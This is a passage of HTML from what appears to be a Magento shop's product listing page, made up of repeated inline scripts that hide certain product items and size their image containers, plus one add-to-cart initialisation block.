    if(elemQu9P9Z1TArray.length !== 'undefined'){
        elemQu9P9Z1TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-382");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-382  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemssp7EZjFArray = document.querySelectorAll('li#product-item_404');
    if(elemssp7EZjFArray.length !== 'undefined'){
        elemssp7EZjFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-404");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-404  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DBC280"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemBMJJCNqvArray = document.querySelectorAll('li#product-item_232');
    if(elemBMJJCNqvArray.length !== 'undefined'){
        elemBMJJCNqvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgaOcbj1AArray = document.querySelectorAll('li#product-item_1785');
    if(elemgaOcbj1AArray.length !== 'undefined'){
        elemgaOcbj1AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6GiCB4abArray = document.querySelectorAll('li#product-item_2037');
    if(elem6GiCB4abArray.length !== 'undefined'){
        elem6GiCB4abArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrQAXYcxkArray = document.querySelectorAll('li#product-item_1255');
    if(elemrQAXYcxkArray.length !== 'undefined'){
        elemrQAXYcxkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgABKvr3fArray = document.querySelectorAll('li#product-item_1836');
    if(elemgABKvr3fArray.length !== 'undefined'){
        elemgABKvr3fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIbrZ38iFArray = document.querySelectorAll('li#product-item_290');
    if(elemIbrZ38iFArray.length !== 'undefined'){
        elemIbrZ38iFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK0vqLh3PArray = document.querySelectorAll('li#product-item_1791');
    if(elemK0vqLh3PArray.length !== 'undefined'){
        elemK0vqLh3PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMCyC4WxPArray = document.querySelectorAll('li#product-item_2049');
    if(elemMCyC4WxPArray.length !== 'undefined'){
        elemMCyC4WxPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGkiTa1ckArray = document.querySelectorAll('li#product-item_1672');
    if(elemGkiTa1ckArray.length !== 'undefined'){
        elemGkiTa1ckArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUWInZjpOArray = document.querySelectorAll('li#product-item_1844');
    if(elemUWInZjpOArray.length !== 'undefined'){
        elemUWInZjpOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgNn1ylQ2Array = document.querySelectorAll('li#product-item_307');
    if(elemgNn1ylQ2Array.length !== 'undefined'){
        elemgNn1ylQ2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLaBMl41CArray = document.querySelectorAll('li#product-item_1797');
    if(elemLaBMl41CArray.length !== 'undefined'){
        elemLaBMl41CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZj3fsIQHArray = document.querySelectorAll('li#product-item_2053');
    if(elemZj3fsIQHArray.length !== 'undefined'){
        elemZj3fsIQHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd4DTh8RZArray = document.querySelectorAll('li#product-item_1755');
    if(elemd4DTh8RZArray.length !== 'undefined'){
        elemd4DTh8RZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7DRkEoXLArray = document.querySelectorAll('li#product-item_1848');
    if(elem7DRkEoXLArray.length !== 'undefined'){
        elem7DRkEoXLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBfrOJzoLArray = document.querySelectorAll('li#product-item_311');
    if(elemBfrOJzoLArray.length !== 'undefined'){
        elemBfrOJzoLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFxE5Z0p9Array = document.querySelectorAll('li#product-item_1806');
    if(elemFxE5Z0p9Array.length !== 'undefined'){
        elemFxE5Z0p9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBRnbqmu9Array = document.querySelectorAll('li#product-item_2057');
    if(elemBRnbqmu9Array.length !== 'undefined'){
        elemBRnbqmu9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqHTkjawrArray = document.querySelectorAll('li#product-item_1765');
    if(elemqHTkjawrArray.length !== 'undefined'){
        elemqHTkjawrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZADLcik0Array = document.querySelectorAll('li#product-item_1861');
    if(elemZADLcik0Array.length !== 'undefined'){
        elemZADLcik0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfIyyNE2DArray = document.querySelectorAll('li#product-item_423');
    if(elemfIyyNE2DArray.length !== 'undefined'){
        elemfIyyNE2DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfWUyjTvKArray = document.querySelectorAll('li#product-item_1812');
    if(elemfWUyjTvKArray.length !== 'undefined'){
        elemfWUyjTvKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTZCZkprYArray = document.querySelectorAll('li#product-item_2126');
    if(elemTZCZkprYArray.length !== 'undefined'){
        elemTZCZkprYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYa8Os20bArray = document.querySelectorAll('li#product-item_1767');
    if(elemYa8Os20bArray.length !== 'undefined'){
        elemYa8Os20bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK80IUcSXArray = document.querySelectorAll('li#product-item_1873');
    if(elemK80IUcSXArray.length !== 'undefined'){
        elemK80IUcSXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXfXinzmtArray = document.querySelectorAll('li#product-item_541');
    if(elemXfXinzmtArray.length !== 'undefined'){
        elemXfXinzmtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqkctnfpTArray = document.querySelectorAll('li#product-item_1814');
    if(elemqkctnfpTArray.length !== 'undefined'){
        elemqkctnfpTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempfWo4CB5Array = document.querySelectorAll('li#product-item_2138');
    if(elempfWo4CB5Array.length !== 'undefined'){
        elempfWo4CB5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJmC7Ccl6Array = document.querySelectorAll('li#product-item_1774');
    if(elemJmC7Ccl6Array.length !== 'undefined'){
        elemJmC7Ccl6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBvqwr908Array = document.querySelectorAll('li#product-item_1878');
    if(elemBvqwr908Array.length !== 'undefined'){
        elemBvqwr908Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8DglTFZtArray = document.querySelectorAll('li#product-item_683');
    if(elem8DglTFZtArray.length !== 'undefined'){
        elem8DglTFZtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj3czAao1Array = document.querySelectorAll('li#product-item_1819');
    if(elemj3czAao1Array.length !== 'undefined'){
        elemj3czAao1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIHfKMdvJArray = document.querySelectorAll('li#product-item_2143');
    if(elemIHfKMdvJArray.length !== 'undefined'){
        elemIHfKMdvJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQwUVIYv3Array = document.querySelectorAll('li#product-item_47');
    if(elemQwUVIYv3Array.length !== 'undefined'){
        elemQwUVIYv3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlb5R6hO6Array = document.querySelectorAll('li#product-item_1778');
    if(elemlb5R6hO6Array.length !== 'undefined'){
        elemlb5R6hO6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemknfRcJdNArray = document.querySelectorAll('li#product-item_1992');
    if(elemknfRcJdNArray.length !== 'undefined'){
        elemknfRcJdNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwe24je5jArray = document.querySelectorAll('li#product-item_1138');
    if(elemwe24je5jArray.length !== 'undefined'){
        elemwe24je5jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZQvpNFysArray = document.querySelectorAll('li#product-item_1825');
    if(elemZQvpNFysArray.length !== 'undefined'){
        elemZQvpNFysArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtT1402F6Array = document.querySelectorAll('li#product-item_210');
    if(elemtT1402F6Array.length !== 'undefined'){
        elemtT1402F6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem35SjyUzRArray = document.querySelectorAll('li#product-item_1783');
    if(elem35SjyUzRArray.length !== 'undefined'){
        elem35SjyUzRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLqBO04NoArray = document.querySelectorAll('li#product-item_1994');
    if(elemLqBO04NoArray.length !== 'undefined'){
        elemLqBO04NoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem42PnCyc7Array = document.querySelectorAll('li#product-item_1253');
    if(elem42PnCyc7Array.length !== 'undefined'){
        elem42PnCyc7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgqK8K28qArray = document.querySelectorAll('li#product-item_1832');
    if(elemgqK8K28qArray.length !== 'undefined'){
        elemgqK8K28qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
